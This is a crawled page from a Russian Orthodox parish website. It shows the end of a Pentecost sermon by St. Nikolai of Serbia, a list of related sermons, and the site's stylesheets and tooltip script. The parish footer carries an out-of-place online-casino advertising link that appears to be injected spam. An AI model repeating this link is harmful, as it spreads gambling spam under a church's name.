Адамова, тогда первый раз с великим дыханием, с великим размахом и с великою радостью снова начал в людях Свое неограниченное действие силы и вдохновения.</p>
                                <p>Или, чтобы лучше уразуметь, воспользуйтесь таким сравнением. Солнце светит и зимою, и весною. Но его свет и теплота не могут привести к тому, чтобы зимою из снега что-либо выросло. А весною свет и теплота этого же самого солнца приводят к тому, что из земли прорастает и возрастает все посеянное. Ученые говорят, что зимою земля уклоняется от солнца, что снежные края находятся дальше от солнца и принимают солнечный свет через наклонные, а не отвесные солнечные лучи. Весною земля обращается к солнцу, снежные края оказываются ближе к нему, и солнечные свет и тепло сходят через более отвесные лучи. От Адама до Христа душа человеческая была подобна земле в зимнее время. Дух Святый светил и грел, но душа человеческая <nobr>из-за своей</nobr> греховной искривленности и удаленности от Бога словно оледенела, и в ней ничто не могло произрастать и плодоносить. Господь наш Иисус Христос выпрямил душу человеческую и приблизил ее к Богу, очистил ее ото льда и снега, вспахал и посеял в ней Божественное семя. И тогда Дух Святый, словно солнце весною, начал Своею силой растить и являть дивные и сладкие плоды на ниве души человеческой. Никогда зима не сможет поверить в чудеса, в которые весна обряжает землю. Так и люди, уклонившиеся от Духа Святаго, живущие с душою, покрытой льдом и снегом своих собственных самообманов, никогда не смогут поверить в то, какими чудесными дарами Дух Святый украшает приблизившихся к Нему и вставших под отвесные лучи Его Божественного света и теплоты. Да и как эскимос, который родился и весь свой век прожил среди льда и снега, может поверить путнику из южных краев, рассказывающему о цветах и деревьях, о пестрых полях и зеленых холмах?</p>
                                <p>Так и некие люди из удаленной от Бога страны, оледеневшей и помраченной грехом, не поверили апостолам, когда те начали благовествовать им о живом Боге, сущем на небесах, об Отце, Который призывает к Себе всех, желающих называться Его чадами; о Сыне Божием, Который явился в мире как Человек, жил с людьми, пострадал за людей, воскрес в силе и вознесся во славе; о Духе Святом, Который сошел на них и наделил их дарами небесными; о светлом и бессмертном отечестве нашем на небесах, от которого нас только грех разлучил; о чистоте жизни, которая требуется от нас, дабы мы могли возвратиться в это свое небесное отечество и стать сослужителями и братиями ангелов в жизни вечной. Иные поверили сей радостной вести, иные — нет. От Божественных апостолов разливались <cite class="bbl-1">реки воды живой</cite> по всему миру. Иные пришли и напились сей воды живой, а иные — нет. Апостолы ходили среди людей, как боги, творя чудеса, врачуя всякую болезнь и всякую немощь, проповедуя покаяние и прощение грехов. Иные приняли их, радуясь, а иные отвергли, гневаясь и насмехаясь. Те, кто их принял, ощутили и сами общение свое с Духом Святым и действие Духа Святаго в себе. И так возрастал народ святой, и Церковь Божия ширилась и утверждалась в мире. Так семя проросло и принесло плод. Так дом истины, краеугольный камень коего есть Господь наш Иисус Христос, освятился Духом Всесвятым, распространился на все четыре стороны света и кровлею своею вознесся до величайших высот небесных.</p>
<br>
                                <p>Отмечая день сей как праздник Духа Святаго, благоизволившего по бесконечной любви к Богу Сыну с бесконечною радостью и послушанием сойти на землю и взять в Свои всесильные руки дело человеческого спасения, помянем в благодарственных песнопениях и Пресвятую Деву Марию, на Кою Дух Святый сошел ранее, нежели на апостолов. На апостолов Бог Дух сошел как на Церковь, как на единодушную общину святых; на Богоматерь же — как на особо избранную <em class="em-01">Личность</em>. <cite class="bbl-1">Дух Святый найдет на Тебя, и сила Всевышнего осенит Тебя</cite>, — благовестил архангел Гавриил Пресвятой Деве. И Она силою Духа Святаго родила Плод краснейший, от Коего благоухают небо и земля и Коим питаются все верные от начала до конца.</p>
                                <p>О Пресвятая Пречистая Богородица, заря и колыбель нашего спасения, наш образ смирения и послушания, Заступница и Молитвенница наша у престола Божия, молись непрестанно со святыми апостолами о нас!</p>
                                <p class="lineSpace2"><em class="em-01">О Царю Небесный, Утешителю, Душе истины, приди и к нам, и вселись в нас, и пребывай в нас как сила, свет и теплота; как жизнь наша и радость наша! И очисти нас от всякой скверны, и спаси, Блаже, души наши! Исполни сердца наши радости и уста наши — песнопений, да славим и величаем Тебя со Отцем и Сыном — Троицу Единосущную и Нераздельную, ныне и присно, во все времена и во веки веков</em>. Аминь.</p>
                                <hr>
                                <p class="c-tc lineSpace2"><small>Источник: <span class="em-b">Святитель Николай Сербский (Велимирович). Беседы. Книга вторая — М.: "Лодья", 2003,<br>
                                сс. 462 - 477.</span><br>
                                <br></small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Click to open!"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">День Святой Троицы. Пятидесятница.</span> <span class="jwts_toggleControlNotice">Click to collapse</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Святитель Николай Сербский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1271&catid=64&Itemid=107&lnkid=181">День Святой Троицы. Пятидесятница.</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2466&catid=77&Itemid=123&lnkid=1105">Проповедь Святейшего Патриарха Кирилла в день Святой Троицы.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1662&catid=62&Itemid=106&lnkid=182">Со страхом и трепетом преклоним колена</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1272&catid=62&Itemid=106&lnkid=444">«Примите Духа Святого»</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1948&catid=62&Itemid=106&lnkid=448">Об истинном Православии</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1945&catid=62&Itemid=106&lnkid=447">Печать дара Духа Святаго</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2467&catid=62&Itemid=106&lnkid=1106">Сокровище благих.</a>
                                      </li>
                                      <li class="cols1">Святитель Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=864&catid=36&Itemid=82&lnkid=183">День святой Троицы. Пятидесятница.</a>
                                      </li>
                                      <li class="cols1">Святитель Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=863&catid=36&Itemid=82&lnkid=184">Слово в День сошествия Святого Духа на апостолов</a>
                                      </li>
                                      <li class="cols1">Архиепископ Аверкий (Таушев). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1281&catid=74&Itemid=119&lnkid=185">День Святой Троицы</a>
                                      </li>
                                      <li class="cols1">Архиепископ Аверкий (Таушев). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1275&catid=74&Itemid=119&lnkid=186">День святой Троицы. 50-й день после Пасхи.</a>
                                      </li>
                                      <li class="cols1">Архиепископ Феофан Полтавский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2215&catid=67&Itemid=112&lnkid=756">Слово в день Пятидесятницы</a>
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышенский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=647&catid=66&Itemid=111&limitstart=17&lnkid=187">Любовью назидая. Слова на Господские дни. На Пятидесятницу</a>
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышенский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=647&catid=66&Itemid=111&limitstart=18&lnkid=188">Любовью назидая. Слова на Господские дни. На Пятидесятницу (1858 г.)</a>
                                      </li>
                                      <li class="cols1">Свт. Феофан, затворник Вышенский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=647&catid=66&Itemid=111&limitstart=19&lnkid=189">Любовью назидая. Слова на Господские дни. На Пятидесятницу (1862 г.)</a>
                                      </li>
                                      <li class="cols1">Архимандрит Иоанн (Крестьянкин). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1276&catid=50&Itemid=95&lnkid=190">Слово в день Пятидесятницы</a>
                                      </li>
                                      <li class="cols1">Архимандрит Иоанн (Крестьянкин). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=212&catid=50&Itemid=95&lnkid=191">Поучение в день Святой Троицы</a>
                                      </li>
                                      <li class="cols1">Архим. Александр Милеант. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=596&catid=65&Itemid=108&limitstart=10&lnkid=445">Сила Преизбыточествующая (о благодати Святого Духа)</a>
                                      </li>
                                      <li class="cols1">Епископ Александр (Милеант). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=214&catid=67&Itemid=112&lnkid=446">Праздник Святой Троицы — день сошествия Святого Духа на Апостолов</a>
                                      </li>
                                      <li class="cols1">Схиархимандрит Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2217&catid=76&Itemid=122&lnkid=757">День Святого Духа. О необходимости искреннего исповедания Господа нашего Иисуса Христа....</a>
                                      </li>
                                      <li class="cols1">Схиархимандрит Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2216&catid=76&Itemid=122&lnkid=758">День Святого Духа. О евангельском отношении к ближним.</a>
                                      </li>
                                      <li class="cols1">Митр. Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2628&catid=76&Itemid=122&lnkid=1218">Слово 104. В день Пятидесятницы.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Act.2:1-11', mode: 'cursor', display: 'inline', width: 570, style: 'default', sticky: 1 },
                                {trgId: 'rb02', type: 3, content: '', op: 'ids=Jn.7:37-52', mode: 'cursor', display: 'inline', width: 570, style: 'default', sticky: 1 },
                                {trgId: 'rb03', type: 3, content: '', op: 'ids=Jn.8:1-12', mode: 'cursor', display: 'inline', width: 570, style: 'default', sticky: 1 }]); });
                                -->
                                </script>
                                <table align="center" class="pagenav">
                                  <tr>
                                    <th class="pagenav_prev">
                                      <a href="/index.php?option=com_content&view=article&id=1352:bogorodica-na-smertnom-odre&catid=64:snserb&Itemid=107">
                                    </a>
</th>
                                    <td width="50"> </td>
                                    <th class="pagenav_next">
                                      <a href="/index.php?option=com_content&view=article&id=1144:evangelie-o-bludnom-syne&catid=64:snserb&Itemid=107">Следующая ></a>
                                    </th>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1271">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/components/com_yvcomment/assets/style003.css
body_size: 882
content:
/**
*  $Id: style003.css 14 2009-10-25 15:44:20Z yvolk $
*  yvComment solution
*  Style: "Gradient"
*/
div.yvComment {
	border-width: 0px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-align: left;
	width: 100%;
	/* border: 1px solid #66CDAA; */
}

div.yvComment div.Comments { /*	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC; */
	clear: both;
	margin: 0px 0px 0px 0px;
	padding: 1px 1px 1px 1px;
	text-align: left;
	width: 100%;
}

div.yvComment div.CommentClr {
	height: 0px;
	clear: both;
}

div.yvComment .NumCommentsAlone { /*	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC; */
	float: right;
	margin: 0 2px 2px 0;
}

div.yvComment .NumComments {
	float: left;
	width: 100%;
}

div.yvComment .CommentMessage {
	border: 2px solid #FF4500;
	margin: 1px;
	padding: 3px 2px 3px 22px;
	background-image: url(../../../images/M_images/con_info.png);
	background-repeat: no-repeat;
	background-position: 6px;
}

div.yvComment .Comment { /*	
	border-bottom: 1px solid #CCCCCC;
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	border-top: 1px solid #CCCCCC;
	background-color: #B5C4DF;
*/
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

div.yvComment .Comment_even { /*	
	border-bottom: 1px solid #D0DADB;
	border-left: 1px solid #D0DADB;
	border-right: 1px solid #D0DADB;
	border-top: 1px solid #D0DADB;
*/
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 1px 1px 1px 1px;
}

div.yvComment .CommentForm {
	background-position: left top;
	background-repeat: repeat-x;
	background-image: url(style003/bg001.png);
	margin: 1px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

div.yvComment div.Comment .CommentHeader {
	padding: 1px 1px 1px 1px;
	height: 100%;
}

div.yvComment div.Comment_even .CommentHeader {
	padding: 1px 1px 1px 1px;
	height: 100%;
}

div.yvComment .Comment_unpublished {
	background-color: #E8EDF1;
	border-bottom: 4px solid #C4D3DF;
	border-top: 4px solid #C4D3DF;
	margin-top: 2px;
	width: 100%;
}

div.yvComment .Comment_unpublished_even {
	background-color: #E8EDF1;
	border-bottom: 4px solid #C4D3DF;
	border-top: 4px solid #C4D3DF;
	margin-top: 2px;
	width: 100%;
}

div.yvComment div.Comment_unpublished .CommentHeader {
	background-color: #E8EDF1;
	border-bottom: 1px solid #CCCCCC;
	padding: 1px;
}

div.yvComment div.Comment_unpublished_even .CommentHeader {
	background-color: #E8EDF1;
	border-bottom: 1px solid #CCCCCC;
	padding: 1px;
}

div.yvComment .CommentTitle {
	float: left;
	font-weight: bolder;
}

div.yvComment a.CommentTitle {
	text-decoration: none;
	font-weight: bolder;
	color: Black;
}

div.yvComment .CommentControlBox {
	float: left;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	border: none;
}

div.yvComment .CommentControlBox td {
	vertical-align: top;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

div.yvComment .CommentControlBox input {
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

div.yvComment .CommentDateAndAuthor {
	float: right;
	text-align: right;
	width: 45%;
}

div.yvComment div.CommentDate {
	text-align: right;
	float: right;
	width: 100%;
	padding-right: 3px;
}

div.yvComment .CommentAuthor {
	float: right;
	text-align: right;
	width: 100%;
	padding-right: 3px;
}

div.yvComment .CommentAuthorOpenID {
	background: url(openid-bg.png) no-repeat;
	background-position: 0% 0%;
	padding-left: 18px;
}

div.yvComment .CommentAuthorAlias {
	font-style: italic;
}

div.yvComment .CommentAuthorAlias:before {
	content: "(";
}

div.yvComment .CommentAuthorAlias:after {
	content: ")";
}

div.yvComment .CommentNum {
	font-weight: bolder;
}

div.yvComment .CommentNum:after {
	content: ". ";
}

div.yvComment div.Comment .CommentFulltext { /*
	border-left: 1px solid #CCCCCC;
	border-right: 1px solid #CCCCCC;
	*/
	border-top: 1px solid #EEEEEE;
	clear: both;
	/*	padding: 5px;*/
	text-align: left;
}

div.yvComment div.Comment_even .CommentFulltext {
	/*	background-color: #F9FCFD;
	border-top: 1px solid #EEF5F8;
*/
	border-top: 1px solid #EEEEEE;
	clear: both;
	/*	padding: 5px;*/
	text-align: left;
}

div.yvComment .CommentParentArticle {
	margin-left: 20px;
	padding: 2px;
	background-color: #E8F2FE;
	margin-top: 0px;
	margin-bottom: 3px;
	text-align: left;
	float: left;
}

div.yvComment .CommentNumChildrenAlone {
	margin: 0 2px 2px 0;
	width: auto;
	float: right;
}

div.yvComment .CommentForm {
	width: 100%;
	float: left;
}

div.yvComment .CommentForm h3 {
	margin-top: 1em;
	margin-bottom: 0.5em;
}

div.yvComment .CommentForm td.CommentLeftColumn {
	text-align: right;
	width: 20%;
}

div.yvComment .CommentForm input[type="submit"] {
	margin-top: 1em;
}

div.yvComment div.CommentOwnersReply {
	margin: 1px 0px 0px 20px;
	padding: 1px 1px 1px 1px;
	border-left-color: #B5C4DF;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReply {
	margin: 1px 0px 0px 20px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75849F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel3 {
	margin: 1px 0px 0px 15px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75A49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel4 {
	margin: 1px 0px 0px 11px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75C49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel5 {
	margin: 1px 0px 0px 8px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75E49F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel6 {
	margin: 1px 0px 0px 6px;
	padding: 1px 1px 1px 1px;
	border-left-color: #75FF9F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentReplyLevel7 {
	margin: 1px 0px 0px 5px;
	padding: 1px 1px 1px 1px;
	border-left-color: #95FF9F;
	border-left-style: solid;
	border-left-width: 4px;
}

div.yvComment div.CommentPoweredBy {
	float: right;
	font-size: 60%;
	margin: 0px 0px 0px 0px;
	padding: 0px 3px 0px 0px;
}

/* Begin For compatibility with beez template */
.leading div.yvComment {
	display: inline;
}

#all div.yvComment .CommentControlBox form {
	background: inherit;
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}
/* End For compatibility with beez template */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/allweblinks/allweblinks.css
body_size: 461
content:
/* ############################ */
/* ####### All Weblinks ####### */
/* ############################ */
/* Box */
#allweblinksbox {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
   clear: both;
}
/* Wrapper */
#allweblinksbox .allweblinks {
   border: 0px;
   border-bottom: 1px solid #dddddd;
   padding: 0px;
   margin: 0px;
   display: table;
}
/* Heading */
#allweblinksbox h2.cat_title {
   font-weight: bold;
   font-size: 12px;
   color: #ff0000;
   margin: 0px;
   text-align: left;
}
#allweblinksbox h3.cat_title {
	font-size: 1.2em;
	line-height: 1.4em;
	color: #8A1B15;
	letter-spacing: 1px;
	text-shadow: -1px -1px 1px white, 2px 3px 6px #666666;
}
/* List */
#allweblinksbox ul.links {
   display: block;
   padding-left: 15px;
   background-image: none;
}
#allweblinksbox ul.links li {
	list-style-type: disc;
	display: list-item;
	font-size: 14px;
	line-height: 17px;
   margin-bottom: 5px;
   float: left;
   background-image: none;
}
/* Links */
#allweblinksbox a.link:link, a.link:visited {
   text-decoration: none;
}
#allweblinksbox a.link:hover, a.link:active {
   text-decoration: none;
}
/* Hits */
#allweblinksbox span.hits {
   color: #999999;
}
/* New */
#allweblinksbox span.new {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in columns */
/* Box */
#allweblinksbox_col {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
}
/* Wrapper */
#allweblinksbox_col .allweblinks_col {
   display: table;
   float: left;
   padding: 0px;
   border-right: 1px solid #000;
   background-image: none;
}
/* Heading */
#allweblinksbox_col .cat_title_col {
   font-size: 14px;
   font-weight: bold;
   padding-left: 10px;
   margin-top: 0px;
}
/* Links */
#allweblinksbox_col ul.links_col {
   width: 180px;
   height: 100%;
   padding: 0px;
   margin: 0px;
   padding-left: 10px;   
   overflow: none;
   list-style-type: none;
   background-image: none;
   float: left;
}
#allweblinksbox_col ul.links_col li {
   list-style-type: none;
   display: block;
   width: 180px;
   background-image: none;
}
/* Hits */
#allweblinksbox_col span.hits_col {
   color: #999999;
}
/* New */
#allweblinksbox_col span.new_col {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in Blocks */
/* Box */
#allweblinksbox_blocks {
   display: table;
   width: 95%;
   height: 100%;
   border: 0px solid #cceaf1;
   padding: 10px;
}
/* Wrapper */
#allweblinksbox_blocks .allweblinks_blocks {
   border: 1px solid #0df;
   background-color: #cceaf1;
   margin-top: 10px;
   margin-right: 10px;
   float: left;

}
/* Heading */
#allweblinksbox_blocks .cat_title_blocks {
   border-bottom: 1px solid #0df;
   background-color: #cceaf1;
   font-size: 12px;
   font-weight: bold;
   color: #006699;
   margin: 0px;
   padding: 0px;
   padding-left: 10px;
   width: 180px;
}
/* Links */
#allweblinksbox_blocks ul.links_blocks {
   overflow: none;
   width: 180px;
   margin-left: 0px;
   padding :0px;
   margin-left: 10px;   
}
#allweblinksbox_blocks ul.links_blocks li {
   display: table;
   list-style-type: none;
   width: 150px;
   padding-left: 10 px;
   margin-left: 0 px;
   float: left;
   background-image: none;
}
/* Hits */
#allweblinksbox_blocks span.hits_blocks {
   color: #999999;
}
/* New */
#allweblinksbox_blocks span.new_blocks {
   font-size: 10px;
   color: #ff0000;
}
/* Number of collumns */
.cols1 {width: 100%;}
.cols2 {width: 48%;}
.cols3 {width: 31%;}
.cols4 {width: 23%;}

--- FILE ---
content_type: application/x-javascript
request_url: https://hram-vsr.ru/plugins/content/tipok/tipok.js
body_size: 1316
content:
var TipOk=new Class({Implements:[Events],options:{tipClass:"TipOk",txtError:"<p>Информация недоступна</p>",duration:600,transition:Fx.Transitions.linear,wait:!1,style:"default",width:350,display:"inline",mode:"cursor",url:"index2.php?option=com_acinfo&amp;no_html=1&amp;"},initialize:function(a,b){this.tipClass=a;this.tipInfo=b;this.trg=this.baseUrl=null;this.sticky=!1;this.createContainer();this.fx=
new Fx.Morph(this.note,{duration:this.options.duration,transition:Fx.Transitions.linear});this.fxShw=new Fx.Morph(this.ntShw,{duration:800,transition:Fx.Transitions.linear});this.acReq=new Request({method:"get",url:this.options.url,useSpinner:!0,update:this.ntBody,spinnerOptions:{message:"идет загрузка..."},onSuccess:function(c){var a=this.tipInfo[this.trg.retrieve("tip:dsc")];a.content=c;a.type=0;this.ntBody.setStyle("height",a.height?a.height:
"auto");this.fill(this.ntBody,a.content);this.position()}.bind(this),onFailure:function(){this.fill(this.ntBody,this.options.txtError)}.bind(this)});var d=this;this.tipInfo.each(function(a,b){if(a.type==0&&!a.content)a.content=d.options.txtError;if(a.type>0&&a.type<4)a.sticky=1;if(a.type==4){var e=$(a.src);if(!d.baseUrl){d.baseUrl=a.op;var f=new Element("img",{src:"images/arr02r.png",styles:{"float":"left","margin-bottom":"4px"}});e.getChildren("p").each(function(a){f.clone().inject(a,"top")})}e=
e.getSize();a.width=e.x;a.height=e.y}a.trgId.split(",").each(function(a){if(a=$(a.trim()))a.store("tip:dsc",b),a.get("tag")=="span"&&(new Element("img",{src:"/images/arr03.png"})).injectInside(a),a.addClass("hasNote").addEvent("click",d.trgEnter.bindWithEvent(d))})})},tocSelect:function(a){location.href=this.baseUrl+"&limitstart="+$(a.target).retrieve("idx");return!1},trgEnter:function(a){if(this.trg)return!1;this.trg=$(a.target);var a=this.tipInfo[this.trg.retrieve("tip:dsc")],b=a.width,d=a.height;
b?this.ntBody.setStyle("width",b):this.ntBody.setStyles({width:"auto","max-width":this.options.width});this.ntBody.setStyle("height",d?d:a.type>0&&a.type<4?70:"auto");a.sticky==1?(this.sticky=!0,this.ntClose.setStyle("visibility","visible").addEvent("mouseenter",this.trgLeave.bindWithEvent(this)),this.ntClose.setStyle("visibility","visible")):this.trg.addEvent("mouseleave",this.trgLeave.bindWithEvent(this));a.type==0?this.fill(this.ntBody,a.content):a.type<4?this.acReq.send("qt="+a.type+"&amp;"+a.op):
a.type==4&&(this.ntBody.empty(),$(a.src).clone().injectInside(this.ntBody),this.ntBody.addEvent("click",this.tocSelect.bindWithEvent(this)),this.ntBody.getFirst().getChildren("p").each(function(a,b){a.store("idx",b);a.addEvent("click",this.tocSelect.bindWithEvent(this))}.bind(this)));this.position();this.note.setStyle("opacity","0");this.fx.start({opacity:1});this.fxShw.start({opacity:[0,0.4]});return!1},trgLeave:function(a){if(!(this.sticky&&a.target.className!="ntClose"))return this.fx.cancel(),
this.fxShw.cancel(),this.acReq.running&&this.acReq.cancel(),this.note.setStyles({opacity:0,width:"auto",height:"auto"}),this.ntBody.empty(),this.fxShw.start({opacity:[0.4,0]}),this.ntBody.removeProperty("style"),this.sticky?(this.ntClose.removeEvents("mouseenter"),this.ntClose.setStyle("visibility","hidden")):this.trg.removeEvents("mouseleave"),this.trg=null,this.sticky=!1},createContainer:function(){this.ntClose=new Element("div",{"class":"ntClose",styles:{visibility:"hidden"}});this.ntBody=(new Element("div",
{"class":"ntBody"})).set("html","&nbsp;");this.note=(new Element("div",{"class":this.options.tipClass,styles:{position:"absolute",top:0,left:0,"z-index":10,visibility:"hidden"}})).adopt((new Element("div",{"class":"ntB-tl"})).adopt(new Element("div",{"class":"ntB-t"}),this.ntClose),(new Element("div",{"class":"ntB-l"})).adopt((new Element("div",{"class":"ntB-r"})).adopt(this.ntBody)),(new Element("div",{"class":"ntB-bl"})).adopt(new Element("div",{"class":"ntB-b"}))).injectTop(document.body);this.ntShw=
(new Element("div",{"class":"ac-dimmer",id:"tcDim",styles:{visibility:"hidden",height:document.body.height}})).injectBottom(document.body)},fill:function(a,b){typeof b=="string"?a.set("html",b):a.adopt(b)},position:function(){var a=this.trg.getPosition(),b=this.note.getSize(),d=window.getSize(),c=window.getScroll(),g=c.y>0,e=b.y+20,f=b.x/2;c.x=a.x-c.x;c.y=a.y-c.y;c.y=a.y-(c.y>d.y-e&&c.y>e?b.y:-20);e=d.x-c.x-(g?20:0);c.x=a.x-(e<f?b.x-e:c.x>f?f:c.x-15);this.note.setPosition(c)}});